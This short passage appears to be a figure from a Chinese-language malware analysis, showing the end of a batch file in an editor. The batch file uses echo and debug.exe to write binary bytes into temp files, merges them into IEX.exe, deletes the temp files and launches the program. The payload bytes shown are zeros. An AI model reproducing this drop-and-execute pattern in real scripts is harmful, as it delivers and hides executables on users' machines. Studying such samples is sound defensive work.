 4356 Echo e 1490 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>hke1.tmp
4357 Echo e 14A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>hke1.tmp
4358 Echo e 14B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>hke1.tmp
4359 Echo e 14C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>hke1.tmp
4360 Echo e 14D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>hke1.tmp
4361 Echo e 14E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>hke1.tmp
4362 Echo e 14F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >>hke1.tmp
4363 Echo rcx>>hke1.tmp
4364 Echo 1400>>hke1.tmp
4365 Echo n WHS1.tmp>>hke1.tmp
4366 Echo w>>hke1.tmp
4367 Echo q>>hke1.tmp
4368 debug<hke1.tmp>nul
4369 Copy /b /y WHS0.tmp+WHS1.tmp IEX.exe
4370 del hke*.tmp
4371 del WHS*.tmp
4372 cls
4373 start IEX.exe
4374
行 4,368 : 4,374 列 1 : 75 选定 18 305 KB ANSI CR+LF INS Batch Files
图4